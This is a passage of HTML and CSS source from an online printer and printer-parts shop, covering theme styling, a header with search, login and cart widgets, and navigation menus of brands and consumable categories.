#185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-252393 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-98">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-98" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
